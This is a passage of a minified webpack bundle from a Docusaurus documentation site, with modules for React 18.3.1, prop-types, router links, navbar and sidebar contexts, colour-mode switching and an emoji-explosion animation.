emoji"),this.element.setAttribute("role","img"),this.element.style.fontSize=`${r.randomInRange(e.physics.fontSize)}px`,this.physics=e.physics,this.position={rotation:r.randomInRange(e.physics.rotation),x:e.position.x,y:e.position.y},this.velocity={rotation:r.randomInRange(e.physics.initialVelocities.rotation),x:r.randomInRange(e.physics.initialVelocities.x),y:r.randomInRange(e.physics.initialVelocities.y)},this.updateElement(),e.process(this.element),e.container.appendChild(this.element)}act(e){if(this.physics.opacityDecay&&(this.opacity-=e/(this.physics.opacityDecay*this.physics.framerate),this.opacity<=0))return!0;this.velocity.rotation*=this.physics.rotationDeceleration,this.velocity.y+=this.physics.gravity,this.position.rotation+=this.velocity.rotation,this.position.x+=this.velocity.x*e/this.physics.framerate,this.position.y+=this.velocity.y*e/this.physics.framerate;const t=window.outerHeight||document.documentElement.clientHeight,n=window.outerWidth||document.documentElement.clientWidth;if(!this.physics.preserveOutOfBounds){if(this.position.y-this.element.clientHeight>t+a)return!0;if(this.position.y+this.element.clientHeight<-350)return!0;if(this.position.x-this.element.clientWidth>n+a)return!0;if(this.position.x+this.element.clientWidth<-350)return!0}return this.updateElement(),!1}dispose(){null!==this.element.parentElement&&this.element.parentElement.removeChild(this.element)}updateElement(){this.element.style.opacity=`${this.opacity}`,this.element.style.transform=`translate(${this.position.x}px, ${this.position.y}px) rotate(${Math.round(this.position.rotation)}deg)`}}},8619:(e,t,n)=>{"use strict";n.d(t,{W:()=>s,o:()=>a});var r=n(14041),o=n(31085);const a=r.createContext(null);function s({children:e,value:t}){const n=r.useContext(a),s=(0,r.useMemo)((()=>function({parent:e,value:t}){if(!e){if(!t)throw new Error("Unexpected: no Docusaurus route context found");if(!("plugin"in t))throw new Error("Unexpected: Docusaurus topmost route context has no `plugin` attribute");return t}const n={...e.data,...t?.data};return{plugin:e.plugin,data:n}}({parent:n,value:t})),[n,t]);return(0,o.jsx)(a.Provider,{value:s,children:e})}},9088:(e,t,n)=>{"use strict";n.d(t,{n:()=>i,r:()=>l});var r=n(14041),o=n(73815),a=n(31085);const s=r.createContext(null);function i({children:e,version:t}){return(0,a.jsx)(s.Provider,{value:t,children:e})}function l(){const e=(0,r.useContext)(s);if(null===e)throw new o.dV("DocsVersionProvider");return e}},9388:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.addTrailingSlash=o,t.default=function(e,t){const{trailingSlash:n,baseUrl:r}=t;if(e.startsWith("#"))return e;if(void 0===n)return e;const[s]=e.split(/[#?]/),i="/"===s||s===r?s:(l=s,c=n,c?o(l):a(l));var l,c;return e.replace(s,i)},t.addLeadingSlash=function(e){return(0,r.addPrefix)(e,"/")},t.removeTrailingSlash=a;const r=n(27691);function o(e){return e.endsWith("/")?e:`${e}/`}function a(e){return(0,r.removeSuffix)(e,"/")}},9741:(e,t,n)=>{"use strict";n.d(t,{N:()=>h,u:()=>c});var r=n(14041),o=n(91310),a=n(53190),s=n(87366),i=n(31085);const l="ease-in-out";function c({initialState:e}){const[t,n]=(0,r.useState)(e??!1),o=(0,r.useCallback)((()=>{n((e=>!e))}),[]);return{collapsed:t,setCollapsed:n,toggleCollapsed:o}}const u={display:"none",overflow:"hidden",height:"0px"},d={display:"block",overflow:"visible",height:"auto"};function p(e,t){const n=t?u:d;e.style.display=n.display,e.style.overflow=n.overflow,e.style.height=n.height}function f({collapsibleRef:e,collapsed:t,animation:n}){const o=(0,r.useRef)(!1);(0,r.useEffect)((()=>{const r=e.current;function a(){const e=r.scrollHeight,t=n?.duration??function(e){if((0,s.O)())return 1;const t=e/36;return Math.round(10*(4+15*t**.25+t/5))}(e);return{transition:`height ${t}ms ${n?.easing??l}`,height:`${e}px`}}function i(){const e=a();r.style.transition=e.transition,r.style.height=e.height}if(!o.current)return p(r,t),void(o.current=!0);return r.style.willChange="height",function(){const e=requestAnimationFrame((()=>{t?(i(),requestAnimationFrame((()=>{r.style.height=u.height,r.style.overflow=u.overflow}))):(r.style.display="block",requestAnimationFrame((()=>{i()})))}));return()=>cancelAnimationFrame(e)}()}),[e,t,n])}function m({collapsed:e,isBrowser:t}){if(!t)return e?u:d}function g({as:e="div",collapsed:t,children:n,animation:a,onCollapseTransitionEnd:s,className:l,disableSSRStyle:c}){const u=(0,o.A)(),d=(0,r.useRef)(null);return f({collapsibleRef:d,collapsed:t,animation:a}),(0,i.jsx)(e,{ref:d,style:c?void 0:m({collapsed:t,isBrowser:u}),onTransitionEnd:e=>{"height"===e.propertyName&&(p(d.current,t),s?.(t))},className:l,children:n})}function b({collapsed:e,...t}){const[n,o]=(0,r.useState)(!e),[s,l]=(0,r.useState)(e);return(0,a.A)((()=>{e||o(!0)}),[e]),(0,a.A)((()=>{n&&l(e)}),[n,e]),n?(0,i.jsx)(g,{...t,collapsed:s}):null}function h({lazy:e,...t}){const n=e?b:g;return(0,i.jsx)(n,{...t})}},14041:(e,t,n)=>{"use strict";e.exports=n(14304)},14304:(e,t)=>{"use strict";var n=Symbol.for("react.element"),r=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),s=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),l=Symbol.for("react.context"),c=Symbol.for("react.forward_ref"),u=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),p=Symbol.for("react.lazy"),f=Symbol.iterator;var m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},g=Object.assign,b={};function h(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||m}function y(){}function v(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||m}h.prototype.isReactComponent={},h.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},h.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},y.prototype=h.prototype;var x=v.prototype=new y;x.constructor=v,g(x,h.prototype),x.isPureReactComponent=!0;var _=Array.isArray,w=Object.prototype.hasOwnProperty,k={current:null},S={key:!0,ref:!0,__self:!0,__source:!0};function E(e,t,r){var o,a={},s=null,i=null;if(null!=t)for(o in void 0!==t.ref&&(i=t.ref),void 0!==t.key&&(s=""+t.key),t)w.call(t,o)&&!S.hasOwnProperty(o)&&(a[o]=t[o]);var l=arguments.length-2;if(1===l)a.children=r;else if(1<l){for(var c=Array(l),u=0;u<l;u++)c[u]=arguments[u+2];a.children=c}if(e&&e.defaultProps)for(o in l=e.defaultProps)void 0===a[o]&&(a[o]=l[o]);return{$$typeof:n,type:e,key:s,ref:i,props:a,_owner:k.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===n}var T=/\/+/g;function A(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function P(e,t,o,a,s){var i=typeof e;"undefined"!==i&&"boolean"!==i||(e=null);var l=!1;if(null===e)l=!0;else switch(i){case"string":case"number":l=!0;break;case"object":switch(e.$$typeof){case n:case r:l=!0}}if(l)return s=s(l=e),e=""===a?"."+A(l,0):a,_(s)?(o="",null!=e&&(o=e.replace(T,"$&/")+"/"),P(s,t,o,"",(function(e){return e}))):null!=s&&(C(s)&&(s=function(e,t){return{$$typeof:n,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(s,o+(!s.key||l&&l.key===s.key?"":(""+s.key).replace(T,"$&/")+"/")+e)),t.push(s)),1;if(l=0,a=""===a?".":a+":",_(e))for(var c=0;c<e.length;c++){var u=a+A(i=e[c],c);l+=P(i,t,o,u,s)}else if(u=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=f&&e[f]||e["@@iterator"])?e:null}(e),"function"==typeof u)for(e=u.call(e),c=0;!(i=e.next()).done;)l+=P(i=i.value,t,o,u=a+A(i,c++),s);else if("object"===i)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return l}function j(e,t,n){if(null==e)return e;var r=[],o=0;return P(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function N(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var O={current:null},L={transition:null},R={ReactCurrentDispatcher:O,ReactCurrentBatchConfig:L,ReactCurrentOwner:k};function I(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:j,forEach:function(e,t,n){j(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return j(e,(function(){t++})),t},toArray:function(e){return j(e,(function(e){return e}))||[]},only:function(e){if(!C(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=h,t.Fragment=o,t.Profiler=s,t.PureComponent=v,t.StrictMode=a,t.Suspense=u,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=R,t.act=I,t.cloneElement=function(e,t,r){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var o=g({},e.props),a=e.key,s=e.ref,i=e._owner;if(null!=t){if(void 0!==t.ref&&(s=t.ref,i=k.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(c in t)w.call(t,c)&&!S.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==l?l[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=r;else if(1<c){l=Array(c);for(var u=0;u<c;u++)l[u]=arguments[u+2];o.children=l}return{$$typeof:n,type:e.type,key:a,ref:s,props:o,_owner:i}},t.createContext=function(e){return(e={$$typeof:l,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:i,_context:e},e.Consumer=e},t.createElement=E,t.createFactory=function(e){var t=E.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:c,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:p,_payload:{_status:-1,_result:e},_init:N}},t.memo=function(e,t){return{$$typeof:d,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=L.transition;L.transition={};try{e()}finally{L.transition=t}},t.unstable_act=I,t.useCallback=function(e,t){return O.current.useCallback(e,t)},t.useContext=function(e){return O.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return O.current.useDeferredValue(e)},t.useEffect=function(e,t){return O.current.useEffect(e,t)},t.useId=function(){return O.current.useId()},t.useImperativeHandle=function(e,t,n){return O.current.useImperativeHandle(e,t,n)},t.useInsertionEffect=function(e,t){return O.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return O.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return O.current.useMemo(e,t)},t.useReducer=function(e,t,n){return O.current.useReducer(e,t,n)},t.useRef=function(e){return O.current.useRef(e)},t.useState=function(e){return O.current.useState(e)},t.useSyncExternalStore=function(e,t,n){return O.current.useSyncExternalStore(e,t,n)},t.useTransition=function(){return O.current.useTransition()},t.version="18.3.1"},15199:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r=()=>null},16279:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(14041),o=n(33664),a=n(56297),s=n(1215),i=n(95797),l=n(37528),c=n(43348),u=n(41004),d=n(31085);function p({isNavLink:e,to:t,href:n,activeClassName:p,isActive:f,"data-noBrokenLinkCheck":m,autoAddBaseUrl:g=!0,...b},h){const{siteConfig:y}=(0,s.A)(),{trailingSlash:v,baseUrl:x}=y,_=y.future.experimental_router,{withBaseUrl:w}=(0,u.hH)(),k=(0,c.A)(),S=(0,r.useRef)(null);(0,r.useImperativeHandle)(h,(()=>S.current));const E=t||n;const C=(0,i.A)(E),T=E?.replace("pathname://","");let A=void 0!==T?(P=T,g&&(e=>e.startsWith("/"))(P)?w(P):P):void 0;var P;"hash"===_&&A?.startsWith("./")&&(A=A?.slice(1)),A&&C&&(A=(0,a.Ks)(A,{trailingSlash:v,baseUrl:x}));const j=(0,r.useRef)(!1),N=e?o.k2:o.N_,O=l.A.canUseIntersectionObserver,L=(0,r.useRef)(),R=()=>{j.current||null==A||(window.docusaurus.preload(A),j.current=!0)};(0,r.useEffect)((()=>(!O&&C&&l.A.canUseDOM&&null!=A&&window.docusaurus.prefetch(A),()=>{O&&L.current&&L.current.disconnect()})),[L,A,O,C]);const I=A?.startsWith("#")??!1,M=!b.target||"_self"===b.target,D=!A||!C||!M||I&&"hash"!==_;m||!I&&D||k.collectLink(A),b.id&&k.collectAnchor(b.id);const F={};return D?(0,d.jsx)("a",{ref:S,href:A,...E&&!C&&{target:"_blank",rel:"noopener noreferrer"},...b,...F}):(0,d.jsx)(N,{...b,onMouseEnter:R,onTouchStart:R,innerRef:e=>{S.current=e,O&&e&&C&&(L.current=new window.IntersectionObserver((t=>{t.forEach((t=>{e===t.target&&(t.isIntersecting||t.intersectionRatio>0)&&(L.current.unobserve(e),L.current.disconnect(),null!=A&&window.docusaurus.prefetch(A))}))})),L.current.observe(e))},to:A,...e&&{isActive:f,activeClassName:p},...F})}const f=r.forwardRef(p)},16730:(e,t,n)=>{"use strict";n.d(t,{M:()=>f,e:()=>p});var r=n(14041),o=n(37171),a=n(96640),s=n(90838),i=n(94293),l=n(73815),c=n(31085);const u=r.createContext(void 0);function d(){const e=function(){const e=(0,o.YL)(),{items:t}=(0,i.p)().navbar;return 0===t.length&&!e.component}(),t=(0,a.l)(),n=!e&&"mobile"===t,[l,c]=(0,r.useState)(!1);(0,s.$Z)((()=>{if(l)return c(!1),!1}));const u=(0,r.useCallback)((()=>{c((e=>!e))}),[]);return(0,r.useEffect)((()=>{"desktop"===t&&c(!1)}),[t]),(0,r.useMemo)((()=>({disabled:e,shouldRender:n,toggle:u,shown:l})),[e,n,u,l])}function p({children:e}){const t=d();return(0,c.jsx)(u.Provider,{value:t,children:e})}function f(){const e=r.useContext(u);if(void 0===e)throw new l.dV("NavbarMobileSidebarProvider");return e}},17502:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},17868:(e,t,n)=>{"use strict";n.d(t,{e3:()=>p,be:()=>u,Jx:()=>f});var r=n(14041),o=n(54357),a=n(92221),s=n(18608),i=n(41004),l=n(1215);var c=n(31085);function u({title:e,description:t,keywords:n,image:r,children:o}){const s=function(e){const{siteConfig:t}=(0,l.A)(),{title:n,titleDelimiter:r}=t;return e?.trim().length?`${e.trim()} ${r} ${n}`:n}(e),{withBaseUrl:u}=(0,i.hH)(),d=r?u(r,{absolute:!0}):void 0;return(0,c.jsxs)(a.A,{children:[e&&(0,c.jsx)("title",{children:s}),e&&(0,c.jsx)("meta",{property:"og:title",content:s}),t&&(0,c.jsx)("meta",{name:"description",content:t}),t&&(0,c.jsx)("meta",{property:"og:description",content:t}),n&&(0,c.jsx)("meta",{name:"keywords",content:Array.isArray(n)?n.join(","):n}),d&&(0,c.jsx)("meta",{property:"og:image",content:d}),d&&(0,c.jsx)("meta",{name:"twitter:image",content:d}),o]})}const d=r.createContext(void 0);function p({className:e,children:t}){const n=r.useContext(d),s=(0,o.A)(n,e);return(0,c.jsxs)(d.Provider,{value:s,children:[(0,c.jsx)(a.A,{children:(0,c.jsx)("html",{className:s})}),t]})}function f({children:e}){const t=(0,s.A)(),n=`plugin-${t.plugin.name.replace(/docusaurus-(?:plugin|theme)-(?:content-)?/gi,"")}`;const r=`plugin-id-${t.plugin.id}`;return(0,c.jsx)(p,{className:(0,o.A)(n,r),children:e})}},18608:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(14041),o=n(8619);function a(){const e=r.useContext(o.o);if(!e)throw new Error("Unexpected: no Docusaurus route context found");return e}},21873:(e,t,n)=>{"use strict";n.d(t,{VQ:()=>b,g1:()=>y});var r=n(14041),o=n(51292),a=n(25198),s=n(94293),i=n(79583),l=n(73815),c=n(31085);const u=e=>`docs-preferred-version-${e}`,d={save:(e,t,n)=>{(0,i.Wf)(u(e),{persistence:t}).set(n)},read:(e,t)=>(0,i.Wf)(u(e),{persistence:t}).get(),clear:(e,t)=>{(0,i.Wf)(u(e),{persistence:t}).del()}},p=e=>Object.fromEntries(e.map((e=>[e,{preferredVersionName:null}])));const f=r.createContext(null);function m(){const e=(0,o.Gy)(),t=(0,s.p)().docs.versionPersistence,n=(0,r.useMemo)((()=>Object.keys(e)),[e]),[a,i]=(0,r.useState)((()=>p(n)));(0,r.useEffect)((()=>{i(function({pluginIds:e,versionPersistence:t,allDocsData:n}){function r(e){const r=d.read(e,t);return n[e].versions.some((e=>e.name===r))?{preferredVersionName:r}:(d.clear(e,t),{preferredVersionName:null})}return Object.fromEntries(e.map((e=>[e,r(e)])))}({allDocsData:e,versionPersistence:t,pluginIds:n}))}),[e,t,n]);return[a,(0,r.useMemo)((()=>({savePreferredVersion:function(e,n){d.save(e,t,n),i((t=>({...t,[e]:{preferredVersionName:n}})))}})),[t])]}function g({children:e}){const t=m();return(0,c.jsx)(f.Provider,{value:t,children:e})}function b({children:e}){return(0,c.jsx)(g,{children:e})}function h(){const e=(0,r.useContext)(f);if(!e)throw new l.dV("DocsPreferredVersionContextProvider");return e}function y(e=a.W){const t=(0,o.ht)(e),[n,s]=h(),{preferredVersionName:i}=n[e];return{preferredVersion:t.versions.find((e=>e.name===i))??null,savePreferredVersionName:(0,r.useCallback)((t=>{s.savePreferredVersion(e,t)}),[s,e])}}},22654:e=>{"use strict";e.exports={}},25198:(e,t,n)=>{"use strict";n.d(t,{W:()=>r});const r="default"},25873:(e,t,n)=>{"use strict";var r=n(43144);t.createRoot=r.createRoot,t.hydrateRoot=r.hydrateRoot},27691:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.addPrefix=function(e,t){return e.startsWith(t)?e:`${t}${e}`},t.removeSuffix=function(e,t){if(""===t)return e;return e.endsWith(t)?e.slice(0,-t.length):e},t.addSuffix=function(e,t){return e.endsWith(t)?e:`${e}${t}`},t.removePrefix=function(e,t){return e.startsWith(t)?e.slice(t.length):e}},27749:(e,t,n)=>{"use strict";n.d(t,{B5:()=>k,Nr:()=>p,OF:()=>v,QB:()=>w,Vd:()=>x,Y:()=>h,fW:()=>_,w8:()=>g});var r=n(14041),o=n(86090),a=n(68150),s=n(51292),i=n(55612),l=n(36423),c=n(21873),u=n(9088),d=n(75984);function p(e){return"link"!==e.type||e.unlisted?"category"===e.type?function(e){if(e.href&&!e.linkUnlisted)return e.href;for(const t of e.items){const e=p(t);if(e)return e}}(e):void 0:e.href}const f=(e,t)=>void 0!==e&&(0,i.ys)(e,t),m=(e,t)=>e.some((e=>g(e,t)));function g(e,t){return"link"===e.type?f(e.href,t):"category"===e.type&&(f(e.href,t)||m(e.items,t))}function b(e,t){switch(e.type){case"category":return g(e,t)||void 0!==e.href&&!e.linkUnlisted||e.items.some((e=>b(e,t)));case"link":return!e.unlisted||g(e,t);default:return!0}}function h(e,t){return(0,r.useMemo)((()=>e.filter((e=>b(e,t)))),[e,t])}function y({sidebarItems:e,pathname:t,onlyCategories:n=!1}){const r=[];return function e(o){for(const a of o)if("category"===a.type&&((0,i.ys)(a.href,t)||e(a.items))||"link"===a.type&&(0,i.ys)(a.href,t)){return n&&"category"!==a.type||r.unshift(a),!0}return!1}(e),r}function v(){const e=(0,d.t)(),{pathname:t}=(0,o.zy)(),n=(0,s.vT)()?.pluginData.breadcrumbs;return!1!==n&&e?y({sidebarItems:e.items,pathname:t}):null}function x(e){const{activeVersion:t}=(0,s.zK)(e),{preferredVersion:n}=(0,c.g1)(e),o=(0,s.r7)(e);return(0,r.useMemo)((()=>(0,l.sb)([t,n,o].filter(Boolean))),[t,n,o])}function _(e,t){const n=x(t);return(0,r.useMemo)((()=>{const t=n.flatMap((e=>e.sidebars?Object.entries(e.sidebars):[])),r=t.find((t=>t[0]===e));if(!r)throw new Error(`Can't find any sidebar with id "${e}" in version${n.length>1?"s":""} ${n.map((e=>e.name)).join(", ")}".\nAvailable sidebar ids are:\n- ${t.map((e=>e[0])).join("\n- ")}`);return r[1]}),[e,n])}function w(e,t){const n=x(t);return(0,r.useMemo)((()=>{const t=n.flatMap((e=>e.docs)),r=t.find((t=>t.id===e));if(!r){if(n.flatMap((e=>e.draftIds)).includes(e))return null;throw new Error(`Couldn't find any doc with id "${e}" in version${n.length>1?"s":""} "${n.map((e=>e.name)).join(", ")}".\nAvailable doc ids are:\n- ${(0,l.sb)(t.map((e=>e.id))).join("\n- ")}`)}return r}),[e,n])}function k({route:e}){const t=(0,o.zy)(),n=(0,u.r)(),r=e.routes,s=r.find((e=>(0,o.B6)(t.pathname,e)));if(!s)return null;const i=s.sidebar,l=i?n.docsSidebars[i]:void 0;return{docElement:(0,a.v)(r),sidebarName:i,sidebarItems:l}}},31085:(e,t,n)=>{"use strict";e.exports=n(73335)},31450:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=!0,o="Invariant failed";function a(e,t){if(!e){if(r)throw new Error(o);var n="function"==typeof t?t():t;throw new Error(n?o+": "+n:o)}}},32262:(e,t,n)=>{"use strict";n.d(t,{w:()=>o,J:()=>a});var r=n(14041);const o="navigation-with-keyboard";function a(){(0,r.useEffect)((()=>{function e(e){"keydown"===e.type&&"Tab"===e.key&&document.body.classList.add(o),"mousedown"===e.type&&document.body.classList.remove(o)}return document.addEventListener("keydown",e),document.addEventListener("mousedown",e),()=>{document.body.classList.remove(o),document.removeEventListener("keydown",e),document.removeEventListener("mousedown",e)}}),[])}},32438:(e,t,n)=>{"use strict";n.d(t,{G:()=>h,a:()=>b});var r=n(14041),o=n(37528),a=n(73815),s=n(79583),i=n(94293),l=n(31085);const c=r.createContext(void 0),u="theme",d=(0,s.Wf)(u),p={light:"light",dark:"dark"},f=e=>e===p.dark?p.dark:p.light,m=e=>o.A.canUseDOM?f(document.documentElement.getAttribute("data-theme")):f(e),g=e=>{d.set(f(e))};function b({children:e}){const t=function(){const{colorMode:{defaultMode:e,disableSwitch:t,respectPrefersColorScheme:n}}=(0,i.p)(),[o,a]=(0,r.useState)(m(e));(0,r.useEffect)((()=>{t&&d.del()}),[t]);const s=(0,r.useCallback)(((t,r={})=>{const{persist:o=!0}=r;t?(a(t),o&&g(t)):(a(n?window.matchMedia("(prefers-color-scheme: dark)").matches?p.dark:p.light:e),d.del())}),[n,e]);(0,r.useEffect)((()=>{document.documentElement.setAttribute("data-theme",f(o))}),[o]),(0,r.useEffect)((()=>{if(t)return;const e=e=>{if(e.key!==u)return;const t=d.get();null!==t&&s(f(t))};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)}),[t,s]);const l=(0,r.useRef)(!1);return(0,r.useEffect)((()=>{if(t&&!n)return;const e=window.matchMedia("(prefers-color-scheme: dark)"),r=()=>{window.matchMedia("print").matches||l.current?l.current=window.matchMedia("print").matches:s(null)};return e.addListener(r),()=>e.removeListener(r)}),[s,t,n]),(0,r.useMemo)((()=>({colorMode:o,setColorMode:s,get isDarkTheme(){return o===p.dark},setLightTheme(){s(p.light)},setDarkTheme(){s(p.dark)}})),[o,s])}();return(0,l.jsx)(c.Provider,{value:t,children:e})}function h(){const e=(0,r.useContext)(c);if(null==e)throw new a.dV("ColorModeProvider","Please see https://docusaurus.io/docs/api/themes/configuration#use-color-mode.");return e}},33664:(e,t,n)=>{"use strict";n.d(t,{I9:()=>d,Kd:()=>u,N_:()=>h,k2:()=>x});var r=n(86090),o=n(34941),a=n(14041),s=n(79626),i=n(89575),l=n(17502),c=n(31450),u=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).history=(0,s.zR)(t.props),t}return(0,o.A)(t,e),t.prototype.render=function(){return a.createElement(r.Ix,{history:this.history,children:this.props.children})},t}(a.Component);var d=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).history=(0,s.TM)(t.props),t}return(0,o.A)(t,e),t.prototype.render=function(){return a.createElement(r.Ix,{history:this.history,children:this.props.children})},t}(a.Component);var p=function(e,t){return"function"==typeof e?e(t):e},f=function(e,t){return"string"==typeof e?(0,s.yJ)(e,null,null,t):e},m=function(e){return e},g=a.forwardRef;void 0===g&&(g=m);var b=g((function(e,t){var n=e.innerRef,r=e.navigate,o=e.onClick,s=(0,l.A)(e,["innerRef","navigate","onClick"]),c=s.target,u=(0,i.A)({},s,{onClick:function(e){try{o&&o(e)}catch(t){throw e.preventDefault(),t}e.defaultPrevented||0!==e.button||c&&"_self"!==c||function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e)||(e.preventDefault(),r())}});return u.ref=m!==g&&t||n,a.createElement("a",u)}));var h=g((function(e,t){var n=e.component,o=void 0===n?b:n,u=e.replace,d=e.to,h=e.innerRef,y=(0,l.A)(e,["component","replace","to","innerRef"]);return a.createElement(r.XZ.Consumer,null,(function(e){e||(0,c.A)(!1);var n=e.history,r=f(p(d,e.location),e.location),l=r?n.createHref(r):"",b=(0,i.A)({},y,{href:l,navigate:function(){var t=p(d,e.location),r=(0,s.AO)(e.location)===(0,s.AO)(f(t));(u||r?n.replace:n.push)(t)}});return m!==g?b.ref=t||h:b.innerRef=h,a.createElement(o,b)}))})),y=function(e){return e},v=a.forwardRef;void 0===v&&(v=y);var x=v((function(e,t){var n=e["aria-current"],o=void 0===n?"page":n,s=e.activeClassName,u=void 0===s?"active":s,d=e.activeStyle,m=e.className,g=e.exact,b=e.isActive,x=e.location,_=e.sensitive,w=e.strict,k=e.style,S=e.to,E=e.innerRef,C=(0,l.A)(e,["aria-current","activeClassName","activeStyle","className","exact","isActive","location","sensitive","strict","style","to","innerRef"]);return a.createElement(r.XZ.Consumer,null,(function(e){e||(0,c.A)(!1);var n=x||e.location,s=f(p(S,n),n),l=s.pathname,T=l&&l.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1"),A=T?(0,r.B6)(n.pathname,{path:T,exact:g,sensitive:_,strict:w}):null,P=!!(b?b(A,n):A),j="function"==typeof m?m(P):m,N="function"==typeof k?k(P):k;P&&(j=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter((function(e){return e})).join(" ")}(j,u),N=(0,i.A)({},N,d));var O=(0,i.A)({"aria-current":P&&o||null,className:j,style:N,to:s},C);return y!==v?O.ref=t||E:O.innerRef=E,a.createElement(h,O)}))}))},34941:(e,t,n)=>{"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,{A:()=>o})},36423:(e,t,n)=>{"use strict";function r(e,t=(e,t)=>e===t){return e.filter(((n,r)=>e.findIndex((e=>t(e,n)))!==r))}function o(e){return Array.from(new Set(e))}function a(e,t){const n={};let r=0;for(const o of e){const e=t(o,r);n[e]??=[],n[e].push(o),r+=1}return n}n.d(t,{$z:()=>a,XI:()=>r,sb:()=>o})},36848:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},36999:(e,t,n)=>{"use strict";var r=n(36848);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,s){if(s!==r){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},37171:(e,t,n)=>{"use strict";n.d(t,{GX:()=>c,YL:()=>l,y_:()=>i});var r=n(14041),o=n(73815),a=n(31085);const s=r.createContext(null);function i({children:e}){const t=(0,r.useState)({component:null,props:null});return(0,a.jsx)(s.Provider,{value:t,children:e})}function l(){const e=(0,r.useContext)(s);if(!e)throw new o.dV("NavbarSecondaryMenuContentProvider");return e[0]}function c({component:e,props:t}){const n=(0,r.useContext)(s);if(!n)throw new o.dV("NavbarSecondaryMenuContentProvider");const[,a]=n,i=(0,o.Be)(t);return(0,r.useEffect)((()=>{a({component:e,props:i})}),[a,e,i]),(0,r.useEffect)((()=>()=>a({component:null,props:null})),[a]),null}},37528:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});const r="undefined"!=typeof window&&"document"in window&&"createElement"in window.document,o={canUseDOM:r,canUseEventListeners:r&&("addEventListener"in window||"attachEvent"in window),canUseIntersectionObserver:r&&"IntersectionObserver"in window,canUseViewport:r&&"screen"in window}},38418:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.emojisplosions=void 0;const r=n(47847),o=n(41079),a=()=>700+Math.floor(1401*Math.random());t.emojisplosions=(e={})=>{const{interval:t=a,scheduler:n=setTimeout}=e;let s=!1;const i=()=>r.emojisplosion(e),l=()=>{s||("visible"===document.visibilityState&&i(),n(l,o.obtainValue(t)))};return 